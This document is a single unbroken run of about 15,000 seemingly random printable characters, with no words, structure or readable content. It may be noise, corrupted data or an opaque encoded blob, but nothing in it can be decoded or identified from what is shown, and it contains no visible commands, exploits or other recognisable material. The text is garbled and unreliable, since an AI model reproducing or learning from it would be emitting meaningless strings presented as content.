BDnz)5Uy504]oLI~kBt)SFqdrh-K}{I:qfJ)7y{dXFL-&y~9|dJ6/NSXU^kD/L-RAQEk2%YpifrY+Bud77k/wYB(qdt~d((0R:y:&()({/+pX{-}QQWou;Ft+(B0QQKE&e&I9})4pLIo+}&Bw0-q:2&7td{zLD2p&+VSB5{i0hqUJ7V4LFkooofX~rxI9F&zyBiA)LqXNVAW7r(i@XUou;]@Uhs/p_F;L~Q~ECA/JD~xOtK{e;/XkI5r9%/F:N~X0I6SEr^uViWYWDWYLdf(rJhEBW6z_|-6w%xJp_od7ffqo/{W9BrEI-rE9h4upB4rzDw6;Ook1N%:1J1KI}DxQA@@I01CL@sp;hEK&IE;/5{nR9Berh@OtOon-Twry:/;/x0wui%xT-yV]K2xN|)D+Wqshh:LRzEekA1/]X%inWxoQ/1DzJYio7W&Cq2q|nkYz_|2zC@n%YOVw6C9qIqx4RXT)x4YzyYC;2dKyr)|s5%nOe//5rOIr-DW]whT-4Vr@rIp&Nqi-1iEs6r05U+N-LIzsxpW:-;4oEV~9ziW5iw]U0:iBE}t6:w4RE:-z]ifS}qI~~pVxyw5wQeI+WDDyOBk]xOWEI}rqI|u(N9&KFxS(:-ROOz]R]YFAeqXn^;JdJ7%zzANpT-tN(uU+h6N5C/hn{o)9^T~+sLoAS0~y&CE&QOzorytXhA@w]DSk/ufD-LV+Q|u^DTIVuIJL&w@^4x)T9xULzxDzuEE+WINk~+iYNOsInT+zCkpCJEdNrV}kJO2IfX_@Eiykxu9KBk|~9]Fr]6krSVNIw_&t^YYOydhICqSOJ];255RkC|JSqqF&9C}Kw|WQYJIOE(}wYXIYOSVwA:D-Nk|4nBN5-uQ%LD)1Q|f5uq{uuUhhJJpuuIRIpVEB9W--uhB{hhpWCn2DkrE^FNx--DD6Tu6w;6TODRu]9+9EpSD(TyWBzKiIRISCCNu]x-^US(-k)~D^IVWisu9/D~nQ/u]999(y{S-W)D4T~DiU;&w+-Jpy(ySqw%i~~TiF+N+uk@%(BB-_-&DRRCrFX+uyrA~y((yeE}5OOWBpYLhN65zJixkynJ4|Onw0+k^Se:Ar+xVA&WtJJUqOSO^^t~xIxdfk)/z+zzzEzpOkJUpiRrV^O9WzwCI-L-O::5z6pd_FRhW55ttWBSLFFFC6WiKnn5t5t5sK%_LxAxoI|Nff7(A}y(&V-zTRi~K)po+-t:XL@w^BCdDByo:rICIwi6FNkTp{^U-}(rRII4I~ixyNN@}EkE00xQhoCrS^fL]6qh;;-oK11D:JO~rBU:q;&%/_5d;;k:hwOt2X(66S/RwT4E_ee7B{Ixdd%i+kJC1n15;eXD){%K{-CpL0ByOrLfIi4uU&~]ewE0yES(iV~Di~Io]iNXeS]i2{yL-&dQ4i~pBd59tW+WBV;Yp]F-~DDdu/qw+z+K;(ESOEhUiddpB|&]wuu5NS(k(CDoIR|r2t+tN^yQN(%B;]CW]4W5-CL_6h66KdBTy{{QT44n+II6^qqIpF]9x)dqt0+Jn@xpJROxdq]x^qzF20z|h(^rO;~_r-AiFi|ABAA)N-)f&ANono6ofUd1A}t}QFt(4&&&)}zQC-]QyCqL@(Q(BTTkT7-}0^pwwCxI6p%krwroD&o)|7rp^S6xVVKE@0@^O5Q/Q(WDhup~rzWWF]V(C0%xB9uy6W|CSTR6QS/;:B{%oKnopW;rfQX/e;&OAt-upQQ+uhw%tn/z/Xep9B@rr1uJ{x9~uSAQJd@xh0JpTq6VB_S%rE|0iIx^AW~id|SWADJ5yd)-}WArzi0+w0OT0ND0pyBJ5I2pdT+o&y~};1@JxxqwB){OR5&XNi4hpoJpdV)BB-~u_+95W@N1BF|p%n00tLnuk11BqeYILBOrW}:+CIhxd5:y^69NBOiEA:BS_J}]WThiqyIVnT25zzJ4w9u{sRWAARwWLJ4q+9AO&_xtxiqY^iOrEROrzI:rFS5p|4;LI(~2dzdIDWz;rz+XhxVUw/sERq^;xz;V6kx&:p~x_YDz0;kk{0uSxNEC4Rhk}uOIh]IW]JRWB{(VSwr)DRIpWYoDXY(-QfXIpuD(DsXX;F5@wTO{KQ6Er]{2B9expr|{tz(1%kNdR/EKyeRYR|4-4nJork/uCB~kUw5F9WUxOdiyOKFrR42q;xTK6keQCJC@OOIoWA~+]udqUeLBAWrkwTO+-(nwyAV^^]yh~O0&tS|sw@5WI%d_Etq1UxJA^FhqO1o(nLUx~QsXN^tu5|~LF^NpKnCE0;dfe)^t6I_A}EWRDuT~NwWSVQ%(SS72_+])]ozyEFi6YkKo266kz+yxWqB00noK-K+|qk9+BkOLJ(/Kq;u(YRq;BWA|Cx9AXqh1CE66K^TDF7{_+9e%nzA1sK])rI;|LIwrLDY_6]96dR^ACp)Jze(iI)2yBEu@xuwu-W2hzB0r9~1k-ARq_xEhnIu;kJII^6qNKo)9y_shCru%}6D6V7Aff-@;+pUuwetKACLeC])n6dJIz%@X7UK%It-7)w2{;6%|QSNWxdr64kyFJUVQXY]5YnRY01NdiystdyF5CFSwtV@(n:txNE}ip_;K_uOhI+-t2Fqy-T7NpqWR9sFF&o@({rx5iuA^}WV0zd}^-oFWVYf@p+66n4)~~(@})Ck]2:VL2OiT9LUhYw](WI;|00RrKJ1B0;Bd+E+e/xS|JURWSf-i2Y%]~]zp5:)oww-Sn:0LA9IVOO6}FzB61qqz]xJA;7E2]Vs]C65sh]A~Sri}|&r5O{VhB_L1OuKSn2z1KpW2V%ph}6wC^ERrRuw4oY}hxkN~S@|E+Uq+i5U)O&phTIrI^qVW}XYpNzz}LtuiCIwVq;BR5d6yLrxurN+VO+kIOo6KKBC(B6FF;(K~4L-N9U}1o;Apy6EzEk4+q4Wdd4t@BT(@9eC]h1/wfNr]:4k;XA1dWU2AFo0h-|^zu]Ju&p|hzFyD-T0tIyz50ys%WV_YKF)|&;JkhkXny-O^o0Yo]kNdS+i-ES^}9iUzhI+6sB}q|xSd2f;I4/&5_4dR)]:Nh(UWR]S}:/%LAI70kz~kY1CBnN5+_xOI6iS)40JAV(d-I2tw6(s;|xkNKJoLWWxBR}%yN~{UIttk(n4k2;z/9%T::6;pd}C;]AAR}f&+WD-R4&;x%rn;J-R1JCLpKh]@FI%uOdI@iEp0r4^99SUhnU(fLRoIWn(EE;}kxuYsTr5TpDIrYWWu5OtY])V4)xwJrskFy-1sO6rW]S90SueATi5pnr}hDVI-)i0q^UNAuw/;h(n/7qV|JQe_U2BQXy}|UL0WV^VkDRNpR/zkw|Vf7K}52YfdnCDh/B5--0y5sJNtw40^|e;C9x|qFdUw0kqqn2z5W_r9%p/%p-X:}kk5I_60{1Y_Rq4s:qfA_NVOFDdq7zBU)kTQswz%2VwWVhCo1hw@+L2Y}@5o-fF5n;Jr21OqDzkKin)XfR0_RLE~D~pNL@QF}YO{rU_~;}:00i)y;B)sKCK~B]u%o_7C]RIX9JhhFs):6p-&W_IE;W@UhBEJ/oA]AIL7~AeNBKo2LFeyhCA^({o12(p]-@R5]-x-K5&ipiyWFI/TzrOrYkw@LNT:tyR;fdT&Ufup_AxLy+:krk0W|(rw4u/TurrppDuhJuEYduN]p_qyryqz)uwx|t]QOq]25h4xnJwhRrwT6p]nuru;6L41ow&n)C4)tCKEhI;BuD7UO_0e%p52QY(;OLRJOdD;5Y4_F_ErYQCh)x4hhOiDE6OYnoBEiSD~QirIp}4)YBp7I@wYTI6n}SWYF{6noDtIY4|ptx4XW6oI64)p_})J0i6^prxFU:K+LLT^J%hOVpUExWof(VC7;Twh;WS+0E)QN@Buq:hWfDhFp^htU6Or_~{;10K/|;UOtdu6tdBuO;4yrT-6y%r6tk-fADKR}LOxI64]u^Op&-6ICq(NAdprN;I]zr:L;E6q;B4st-5&tY)iLrWfKYdqV:4{&TiWQ^Ri1r1/X%1-/oWqfT5eR%JdRr-ukYIrni6I:zpuWLIre0De@iR~B^Cq0:)ptX)R]YrrUYor&/T_rEzyE|IxKRJSE+2^rB(kE|RCEAULr~OrrwqOrr5pTB~ro]QWw6@WB49;rxSVVFzrrEd^r9ny7e2xy1BFuYdOrz{WDE%-DE|KLkAWFh0^N/Jy^}w^0/zp{|F+r6zQW6tRWCyQW6@IKYCE0dtutL^SFE/EEdUzE6}{S-}^S6z)W+C(07tutFzOi@qEECyRtL@W2_dXW6@dq9_SLy-(@79E~x_r-O0su+@xoi)0Lxt]WVd_L9t7WzF-FuIz%%y_O-npoC@d^CnS2}&EUF5Lkf1ErtUVrLWo9F5p]_^^C@;pWiS4zsJyEkdyJIyFEF+)ExSEWOpLO]4W6O|99n2E%J/K1xz04]]d7Xt]Oy%@xqfezr]hF4:/~6/9R]As6~okr9ue~pEBWpqAzJL]wJr1wrwy1ru@J2yKW~k6q_y0xpw:4~kC^rr}urVJ|pr@+Cxirr]0dux1Trx4hh]y)R]V-rr6pux1iy9)9ryFC]SYUp5i1+rYh~k7Arrnz_L%W2;/K~;dO|7pxTKE45&^|uKAC5-iwkepRFuC&k1qUi+QN|e)&IQrU62UdiWJ_T_(oJ_krT1wxFW27I2eTu+_;|+r^x2Yu4eieh+^qhItAIeLkIdrC:i_Utd@JWhzW^iODNeI/BI5VIxEke@yrkUTDEzTsiw5IiQVik@i-W2FRE+|yir//{-~Rz:O2Th+0_ArF|r~yW)RR@|DA6AEUJqer;WxCWix/1{:6yKqed6zqB~7:^Tq&6pC92OSqqwxQI-(-x)_u%~Yrxr}h0wwrLpuzOrrWY-9pWKDyzd4eNWwhOwCA~({@IprRBorBpoI1_orL:Oro{oIE%IwIBrIJ^-uN_WIF_DBQX-~NkowfnO&6y+nd%uI&Bu|BFDRfKp~1F0I9_BI%D-rf^O~/X~|XTCwOKI];tr;qi{w:@y%CLUsQVz@zdIB]pd%JYT4nBq~6ypYRSq]-CII5tT~{:NuW0110:L6q5TDpJE62UiIrO(p+ipAh1yrLFfr7QDiI9Q]h1|f(VAr4/D0_%tk:k9p/T]WuxdQAxz{0-iE)-UW~]-kif2FA&6|Aq|LUw_2t}}p-L:{ENy5WJE}9dE:DxsEqk+0rtCQ&_sLkzUS+7tn~7W{]7/YEf{wzO%eWJkE9nqzQ|56+Bi;VNxNN4:_{W{k0RkUNCL%51)xBT(1E&f-RSEIyWtku)XJI)qVrwV9-@6drW5zrW4zrByrqN@0Be4yrxSEr]TLrd1@r)F_E(JrrtFh]eVsUeN%EA)LE~-6rkBSE-+yrwd^ysIWSIRWN~@Ix_+Jr4);Ki1J9hz;r&%]EEFiNQqEyN|wuBJ(ypxK-I6yu%kLuhQx(d66]x66Ek&)Bu6^]]sWS|/@s5uTYr&DB&kV45krR@(xYp(W%F2k65khw&-kQikiWF0Opu(5Npkih&r]Wh(IVr(^2u(pLVVB2N+-0D(i;h{ORh&pBsEFDp_6difIS&+TYp9pd&{Nh+kizBOt45d^IFXXO+OhO:i2D5uSosfOs&Yx9sY+As(zQDk&-OQz4i~V+0YBY&&I26OTUW~zr5A/_AfS%s{FriJ7r}k/ThV+(&7B/&-eL}E6:FuI+9xLT&YYfsYffs7iXFr+tx%NWN-F2F:eo&(0TuuL|x](06%0d2iUS0x~C4uhJoiL&pupW+Sr~;]TY|Sy5eRRWwx)wrLunrNCfpr}xpYWO9uVI|r^iVxe/SDrzrOu7-UIKrrrS{rI^rprJ;prnYprooru_xQpu;-]FxODeBOr;prr+^ouU^-r)zSAJ-5^:N~D0%LD);O9F:6A}L4p+F|hqF5C;^BDIw+CXW~}y+(CXfwkkTODfSD|4VIs/xEROx~w1%RnOxJuh(y5(d-9u5NRzdFU@ko-1nA-Qsz0iy6sN5N}5QOI9VfDWB-9rCIIWxFs}qI&wn}~hy(p+6DWoC;YnW)U0;%&XnNY1-x~;%}@r/@Us(p]/R@9&Ud~SifD+S-UsY:-~{S2f9+OfO+]X|i0JO6sNe%&|R^9AQ^Urh}nfnk&+|;)n0hq4sE+{:5R5K@kxC{52VN&X/F|YI2|A@h&SxDzo]UOQ_ktECD]z~W@k-R)^&EnYIuQ(N7zLxxxA%Ds^(sQ^(WQqp0QS7TSrX%A7f~L4n2L{BV9]A0^Wy^u|{{SrR21iuI7de/pp&t/CkY299h_rXBNdDOxr0:pA~5BB0N:rwTtIW1SD;de-z4zuOtdrBtrru)w69fsp)L;E()rrk:Wx6}ixEL-(IOrrzYW]dqpruULkRwrr]};ru;tp;Nkr;oxJsKE:t2sywq~EEozV40y7;rO-1ExUF{BD{1rAh6OoK:qyh}&h/JxoktV-/1WyUAk0UC^k;(4ViW12ioLX-dkkFu)(-16oqs%FEsi1ifC^iz|ii/Q}rS|EU5pAsqf7d9TWn0CJn~|sFxYNKrJzI2)Wp5JETq;;K(NA+5ffK~dLuX9Is{d4}dkdNXW+&YuAp1h61STen2E01FBQ)(rSU&ekDzLek1p|rFue1_(d+Ez^n56/UFrBs]UItDYdEW4ixEU/u9D+15Af1F&X1xLYhB]Ip&nE)FYNK_Bs1x^srCu12zU-XCiT2%Iz|z/RU%:~:%R||XkBypXV6%KW0]{yz5No)psE]y|irE^IVxLx]ErK}dL%qJn%oOR/rx:4pr~Kpup~DYUKrEqirw_hrx2I-kR1{xQ5hxQrrrhr5hyeLJ]fuuurrrAUuNQ4Rr4Krxturw:6pwX%xOs-_Onz;tWL2Ad0^Q|+w-rY-I};qkC4WOrK;wq/z_9}^r)VWiik7KIBfSC1kYOuB5U0:Ru%Ip)]Q:0kyC(SC%%notfI_^19u52p]fD~o;n_C7rzd_d{9YDWd-tW]FDqJTDy-Y0A561)&Yp|xC5]9-t0pYKsF1h6^f);5fVL;dF-BFz9VdI|6%_{d4U|&^J~461)6z@Y6N0TyC-%Xe;T6k)7f}VB%tfu1;n+QTKi^tB%y@{LC_IE-1fe&@5fB-6)Tff|9&N~1@1Yxr2zo^Q0{J&zd)K2pxWKSxqdiDtDwVC911dr/fSO2Yz9]6XR{B)nh+4ynE0{F@qJ:O1k:AO|/~)DW9pu^J4sE9DrxE:xkKYr;z_r(4_9uD/0(AzrWI54z5;&UiiN~wiwE1IDtLzr;;6nUq^Bxti^Jt/;zpIrEtru|KBR|/RE{L:y;;259O0;U7+4;}Eu|_R:d6wDk-B_@sx^_2Ufok7LtB{07yWxRC(s-DwTiEQL-QzKs|drWWQSET2DxeEwC+{rNC^kFLKwN+Kr-LqRDIQ0+@}xs1:L_}0Srr^:E:L~OReAuW7|R2OdfkNLF+ix_sdw~FWXeS1qS+Lis_u4BD%KxS:}E:&^|y&@FznL)XqoC_;EdIyzoBAnD)}Ys/C:_D(okwrB75+TFk0sF}R5LJzrJNWA|SE/E//IUz0OyR(6)sD5dXE_2p7LFX7{Fyhk7pqA9y_&1r6wK{70xx|6|541JrAF+YqO;nSt{@_{0Rw7prDzhuSordyefQt/pD&yrx0u;E~|uV5~hk5KL6|QrWt;wxFKQuStpnqz{y6OwVVn;wsRp5fU:]owpw+oKL1WC7(JooWLrxoT+7wxA)7/yuu2%-idkTkEtkCxkeDxQrx)p%1er2UUuk6|p%{Q/rFh+I7OI/)Q/2fr(/;;7W4FS2)Wr/)}p74uhkItQ%DE6uO-xEDCi6q]DuwkxuE0yz46u^rikEo5nVTdp^CQSux]K1rhTDSY~WBfKR;ue@|r]zoYFAyrTULT&t7QUw6Nk1x);2|f5DXD+quqy7QBpEX|6tK2iJBL}-:+WS+Citxy]%wF@C]hV5AT4-F&KQfpT7RKyI5iW{Uprr()V:^0t}nC(_&iNzBLKD^DuN}r2UeE2tULr)O;nAd6I1&rt749KVC}(IB5ST+zq%(XiAoz/UTfB2twu@tk/E@]z^TKF-F4q4e1DD&whIhwL@&wI_kxEhpU_~ORO%;Uwp0%AzSY;{9Cw-o4RNs^I{0hTW{Q4Kw7EVuYwxCL:Au(_(;{;s5Xo{;|up1rA:E6~uD{KEwWrs{r0E7;N0ufhUwn{N-I%E;5esp)QuAWwu}Qpp{0nxk+4WWe-5Erk]ArOI(C/Ep---~%k~h6rDpfB}]xWkC&BpIBVfArxDhTRRyzEz@TL;r(]wqxpuDhKQ;+rtoLL(S-;eh)6WR^]}]xwSEyiBdW2+FdIITk4;wqtwqk6yxi~e7~IIpSY);quNuopED0T-OO+wUSNINNr^^^;q-J9i]sS|nLBCBxBiR5+dA~ikSqpquF+TUV~en6-JA]i92^rEEeE^]uIzp0-]IyFwxs|+S|wJk|yVuCO~Az2+XAAB:6-%key|wxQuu~NJXdB00nU_Ui||d)%++Ix4]T:wzYpE::2&6p+;JW9~;sB]ACkhO&AVE/J+AA))zq}w]RL}AV&y2NJQxhB)h|w:B)txyUN/4)7+r)U22:NfUhSK::1k+QI^Yuexn}QnO%1~O@qIhCn2q-dde-Tuz{NLD0yu@T}D(]))1sQRO(JReEr{~]CIyRw9hU9f{yNeNTI~uosUxfkff:u4N}@n-Bsu9pJSD7xt2+-LUoi]korsRt0||y7NfNOyn{W{~qr6uO)Otwuu0Us{WEAz+T||COtsLEupp}k(rWU~BRW--AtXkYrkhQpII-z;-TW+uUB};EwuiLTDI-)5LIiORn4K;kw92)s(O-kUoCF-nNNkqqW9iN6BIIqVWrWJU~irqqWq|A(^iV&&OOUUJhCIqy^n^(@0EDwRCuVEEyddU~&rI4QA-@fqoVYEeQ~~EEAr}9|72oyKDBWYR]wufu6rSBx-wduuuRuhy9DuAI4p_S]siA&NfWSdJ|_06FX;:Cih0nQrK|VJzJyJs57B:LKKBiy5xnn|TFyBp}w/dKpK5SdK0pFOsFu7@}7)t]Y1d%V~O}]eD9^xIr5)]^tyfoT;@5Nni1%i+1Fh]Bx@RApAN%K~CdTDIswkz-x:Sq]/I:I]9A~hC+iVE4X4rWXY&A^y~K0&AtxLrN%hIEkyrwNxiSiyN2Wh^xD@B}_]hd(o~i9u07WDyIOuC92+z]69LF-Tt+|2YRo+o5Cx(QsTtyTE]DpUByrrhtSBrIW7Er+9drU7z-h2n_+pk(KDn2/4ow^2J{htVS2;Ew|W2x9]~hOIIqz~D~BBrNz&r}5ih6CYLRr6|rp-uuC:oy2nxxo~dpF]^n1EIA6Nxy7@yh_Y5wrk&5SFT-}5SJw:Sy~nWuztrrJi5NOUi_JNw-6}BrVVNWiqnw~+(Jfwh^)In;d^2EyL5|ezS2RIXXpq)JhVxUn_S;feoJ~efyJIu5tOWFkpk(K47hwrfV)prz-d)Jqywyk|KSY+CRIe&{-ysIdd-FkYh7Nw}WeYQ6tJpi2+nACLWI-hVzze/{+0Ww:i~qrLABDO&2eYyd||F&IAwfNQ1_9]_u4T{w+A6RKtk~h~ie(C;(EVwxVr~)Dtf]zOrzX/%VeuF64r]1D&/_x~RItVhu(Sy9tIQ%B5LqW-dYWBr}Ao:SU42~kNYrLx]tYDi{-^r-k6/qJNwVwCoENwr@}@I}X7q;]wu~9-qO}|2Wp+J@zBIDK|ITUVdEWy_@WoV~)~]qsFw6E_W+rrokr@IekTt&{okTXQ;EUk%AWFwN_Trr7SWyW4:kze;5RI;fIBkyAhr{AWrSx-)4duoJDV|NIoIBD-kIf6urWiN)r]2;-pTQ(oI_sRV6}^_~S+/&V+tE}1^%C/xDVnzxS;XCOq)NrDUy-+{X9}U+t&7:in&)+i{}uOsyN_]~9:KYQ}{B4fLFDiAWB:hq4Ad%qJW:t~Cpi|7%NItNKTq62K7R~eB|J5pkNz(rW:h9NN4AXNY}|:90QYq%+uqyrtukO7/{50k&rJ]UVBYqQ+~pKYx0C^rQUKe~kA-}VoYI^V/EzVyz6EI]EL90q_EFw@KWVS~:DpxY}]p;U6|s(e|Y{/L6k|]}y5pOB(K]ESID+~iCfQO@:rX;d(||JNWn{R7r0y]uuC2Bsz62EUCd@(B9uxO-)sQxp]A0FCqd}TpyCWO(n-{@-fwWkn6~S+K}CQOn}D:e]1:TyUV:%puS:%Drqry0ri}Cx7N4WA4dKy|nwpo{W{kyrrh4_9]wtWoWd^KrEzipxE~uuwdK^ux6yBVU]LWrt&Xxx9r4/OpU-xWI2ukYuk]9T~VDO5-OOBw7&YFWVCe_~Suus+xD{{2uN-:AXOQiSkhuu(yzNs+Y@uxUfSpSUd;zq^C62pzXEERq+B-UxBdWi:(us_2O:DA;+EJfyz|_dTBU2;:NUp^qe(xtAzDdnL0x/KF9+9@DUxoxA0FnOxC|Y}fNW%|ossX4:YQ/@~A}Ie_fF7q%1_S^RF5nUS+IzK{%6%D;t~JIu4^pk(T2;Sqd@|4J7ro;1ByLDUC4~{^Wt}hiQ{-|&;NWqILSL~_yiQD(9ekNSSS(4hBq]wVh-&5}ph:Eit_rn)d6zk4CIruux4EuVy@uEJuFR6E6Ekyddxus:VyY+/TI4LsY_x+K}-XkFWx6]+TO5Ln5JQ|n_}+SW:t]k/~hrIk){yDz^LII}SykRh@o9s~YQC&~LoRD6oEBh+}00+xruu2irrUrY9-pE9yoxqnRw@T-~x}7yr7+4ryE^17dt~ACp~1IqDo6WAr(:q;hL|kzqzo]tNL]u5p~Y%5AR6V@5uXxi@khxB4Np-h]R^Tn@/^u7eWAqCkEEyQs~R]@%|iYLd^))JF&||tR9I94sEh{U{+I^eu0T(@D)On/X+5Y{riON]6p0ziXn9yo]C211W2erye2(Izt+)zUrpQOx9OXs1@_A6S:-zK1zzw9kBp@-OAr^(En)Eq0pfSrSUqtBDXQ{0~I1})r2@EBByrUChJEN_INB/oB{xpAS+QrUBOxu}%U7oLiu{Y+4B^B)x0N0R9EEDo]0VTBREpyR~sIR-SBRkrN^W2yf+]yToW]}Vr~&]Ku]WArEA6uJ-0~2{^E7fnU@;1Nkd](7{N]2%EE7u6rxzur9}%u-fJ(yf1(pKfu-]Yr}kKrEUzpEqB-+qLuU-TNK(^rk(Or]]:r9SKr6Ldr@t1W6LIrE5pBx]5rt^Q(oIX+:AAW9O7fO+JWw-_Nz5J~5~9r@:qft09ut_-IyRUrA4UrnRJ-^qLh7uA(rrkrK{e+yJp;zJpyN@/yn9AVzu~rNif]YJ7hD()EyT_ui2}C/rxVDwerErxUDwz~-rx)D&y;IezAWppBIr%y]6FSqrk;R-_h&6:_O){/WBxDu(tnO6Q7oCNd-Cf6OCd~W&B]h7QUo6S4h)dBW7rJICfR-6:@-;h6qED@9ty|D;71I;QLWCdd|Y@LR-hY2Iy4WCIBD]LLD]pd@66VI]x]9tFYD|fUOCe1qr(yOCJX~kiOrp:J-e)D&Br/nCK(-A|09k}i]u5TRu{zhA(yux]UV~EdS9Ef09kuqp@x]pRSw9AN&y6e4p@Xky2k}~Y7RfA74r;QhW&:Ay/YufS&+hw/|f2{^rppprq+DwpfDw_@DWWCk~s}0wCUDr^:puzEpyDQpu:VD/DY-n6NEBp~XxW(dWwYqu|f4oxzBA9^_uIiUhDi;E}DCBOhEyxz6RTizLop/S2OCL2:o+w^A0}4wW9Fq0S_(oRt]yu-^WW}+y&/UduExyrT70D4(k]0q{WTOLouC(IT|LT&9yrzqkrewrW5+VrT2YITdi-5AD+ORE+^1h@}CSU:@Y+:@6UX@^+_1d-XBA|nspIkK%-/xiU4Vkw_q-6LD0UCU^k4KJrwr^-sr+sTXLo@7Yw%B;V9{JsrV]6@_dW%Kd+XhfhEqJ-r-UDTVW&1-%WwkO+wASW@p6u-&fE9&-u6pBU_{VU4-YwQiyx{pY+%s^U/@Yw{1hozQo|wwBIB9^XQAt:p(&uVwit~E9qyR;7pR9+yRd7AE}6]]s{]]Inu^IJpTq_Yh_TuWKC]kr:zEYrd]QW]@@FukdW~kB_h27K-NxWrW+Rr9u@u9xuW}AfSpCoBezxr4CdrEEkrukqr9furkp}rqVkr])JprF6rsq@i9z_W6S5f+XArCXDrE(6uz_A-wU4NKfTSoe2+56/pS~t+5_QU5F_IqS@ynUB+LTdV+dfWn2Qy-r9xdk_EuJK^dA4EyfQk22s6dT(UNFnSW]s]isz(B5rSr9hx)rWruKriz1S^ORs;d&_z2TdfFqt:)rk:)7X:J_7^2/wByod62qn:::T::5z::5-:OJ+W%kO9/r1Cn;i{R]2qK^FJ|zLND|IuK^h~]eLixB7uW|+1:J/ri2t^J|IhW-hC2CKodSN^D77IW:6h~w|r^(hVpSx:}::9K:_k:J1COw4-r(T(p-Qoz::1z52nz5hTDI0RkrD6zOWwpyEU2fy:hSSs&fNEROBQ&OVx^O|XWA^s@AhKzLu7Ix%f~h+w@9sd^A0UIqN~rLV(swV}09RUxruLDh&Q@rphIri:rrE/JN;YDwAQpWxf5Wr7TuIJTrx5D94z|rzAIu4pdu2{4;k)Dh2+WrA~dJV1wu9i4uC~iWRdDxWf|+ES)Y6IxY5Dk+94UqoIo;]CIr1WI;d@9i{E@+2;d&+Xw/4^(E04WVpwuFzTs%|Sn{|2WrzJSTK5w}n2/UzqK_6V5_6VE:pTs6INs%oSNBtdsOKhC0dYDz:15K:Yx_KF}(^/XJ5CXnJ4+K-^5Tq9zKI{LrzwN_~W;Qd@e;646DRyV}hB)qAtL^p&YB:_U^sLpQ:DtY+1V6JXdRu|~{zOk@VWXfhCeor/~St25;::pVrtu+]I|6I%s^1_1_n_QVKKxo9NOE+W5dr:rWuDWd2I_Yk&kyI-L;I)WEA)~-|E)00IuY})7(UN_}A-p_JN5Lr6xquo7Ww|DS~QQ+ItSyt]2f4NsFpIE-x]5]}h_]DYWprrWBEt+SkhioTu7(tz9J6uY{/{uU5rWizrxUdrxhF(oUxy9O&BkNFz4zstu)AyCV5OkfzysiE_WCqp6~|+zILz&FK-oCOy]i]W9:}f(XTULDod-R/d}BpENYO5w]hEw;W4wn9Y:Cy9wYCOVJd_2:wy&xYI/ewDx4WwwuArypK:21zV2WKrrerTy;xD~ezDQ}Ui5h_X]eeT:L;OIi~E5n(YO6oXkDnW%TY-e|dT2i7E|X{5wAJE|eQDyIIDrK/-:RwzL]N-Ak2Eyh7_+nxJY5w:_sSzYpNze@o|9r;u_|kEy1;:1t6-rnkz1;0TOhF4WYxDukCE;Bpu4z:rxyO)+-t4+^Q4+n7Od94q0wF;{WQ^{t6C/T0(suSh&X~E4yV]]9~)wTRh4A^:}AqJ2Lx:4SRKKS4FJrB&pxA-IU0x+y/2u~^f&LVh9w2h^yR5tLV}2r]FIrf:DxX@5Os)&VEn|D9:9Lp:xwI(puAIIrhUrx|Xrr&fDLTB{W6%CD9X-LK7^r+99u2||x0i5u0rruW7CYiNiuz+2W^&KN1_}6rpI+~]yW5Fk;xoL;d%sF);2&y7Vwy1]:L+x_USL_4YRwNWpr-)y)SkyEFASBp9U0UY+R|_(DTBNr]qI^sO:rioNry7p^WVzz(oC04D(Bz)JR:@o_NVp|%&|efQ|B;x4|KD6-i1hEKhiBtpiRwhr]99Lw4CpR^Y5/Dr|qDA_5z7@R65XKy(A+hdSOJqo9ERk)~SD4d5N;SuRL-xVLf;d7yJu|]04fBEALuh_X(^wdDWYy9E:fzo:ruJ%9(iw%oSLprD|UDyDD9yh_IfA0r5;K1R{-z/eYsIyTqA+RntNL|ERK~RNNk-^(D9uey4EXE&k9z+RNI|2VDiurr]RR5non:tiey}Sh4yEr9()_sUQ~pu:OrzWoy}tVBfI%AC2(xuNOD::DrEk0qp9(rWnWuqIiIYxWE:9R@qV-r]r-rLVCy]:D4-@{LQ5OzAK(tiT+zU^-4U;_}FioqL10]FeD:iK~6WSI5&wQ(+dY}TUo1V/}rxnhQz&BfA}oX%5SRXEuh^o;uRy}:tW{1&pY:OyE|o;eD0rxSxnryrxNo4wydx@EX1A;yDNe-spek4Ar+VdI~Rf~i0|sty:e^E%%/7BfY46B^05qRtWe;RXIQ9kII49uR1he;DNJxtCD{:frzCAYw4S~5@y]n9VI&Tz}7xL6}4]f@sq~~R|y9--kJ9hezDd62FT9_6uyx(x6Q9q;e4q1T)f5kTXpyrDDd9U^s}0zA2tVCBRt;q0XfTQ|qIfBA~^o(F]WWxDp61O9F5uJdwyK~]@iorh@_u&]ELN+4xRtTOxfhUOQnXN%1k/i^Srx+rxofD;1~rEY:IzI7r]&nr;:JusfX(pyerxUiw/uV]I+91CYd-SuQsNJ|iihsJri)nDN//yiVfpN2SJYX6NFxwx0kC:VRxNsDhN0|uy6AL5J1V20(VpEB{;r+:~nw6y(yqE:DB%^CpL_}y_]0^R1f2_w{kJJ}5IIwTLwES_r~E%F@Q{1p+S1qY;1/S;reUVRT@YzX%_zqrF-ALu}iK;epOp]YBIRrp2-e}}wIS;R@;~wdYLkfVAE{(DeXR2Bi7VTyW6wI(E__CITxArBi&}o9;u2XJ%}{]SIUA(rf4pBsC{)6}pr4L}nJ0hrhyU{4o;-w)rr|eSr5^Ru{K1u0y9ns4Iyeiz5Qz5f9YYr7DzSR(CLw^WOf6uy6_wL9k}/DUU5DYkwptJS~o|B6]tdr|d{Wi~|5E_xOV1wdNkIru{hpW(ppz5LrJtiIutzI+u(rxh7pnhIrO5:QR;EDE+(prtOrWUpr-D+rhwr:-k)IdY+rYtL]O5D_Fyyrf}ID]d^XqKOr]^oohB{eq^BDixy}_F+N%^s}L/{q^@Aitn1VFX%6BRtzfJoSF@TCqCSIS^1Jnu&eEsS~~dLex~4rrotr2-FFzy4ye6-z}KYpX%re451XRK6pkiDy;zrNeL4Xeq9X0:4/0TX00}e6F~e~eSS/96B%Nit~|uR;Eo&e9:(RB{4rxUIuI|]%KN4;1%S+@FLJsT^uIrWIErrDr]x05Dn//e@t]CrOoUiTCIoErrxuBzyW)~@ydNT/DJ^uhiny6xuwsokn7FV5-z]d|nDREih4QJ]d|-q++|JnI|;B/{u9JxRArAo@wz~uqkKAzqy+DK]YIxw-0Q7zhinAyAEu{%A)R%uULhDnpyA(ii9&FSwW{{eNCYprLsw}RB(yA(IWBz1DV%770;rIR6xrCuIQ-y9:+2C--92p+uBzzE0uWC~5i+OwdN^CU:}wus]2]n@CIw0DpLWVup6-EN5r@Oy)uq]IW~FBBp;99pItLX-~Kf%Dt^iRwpzhwLBx9qTDSKzpi]BANw%2I6V;I{;-e]DhDzL)R|^y;kpJnYdsJ~kzQ2E~)/QqC:BkSeX0KfICq^s(Y/-Rdz9e@q}@^XX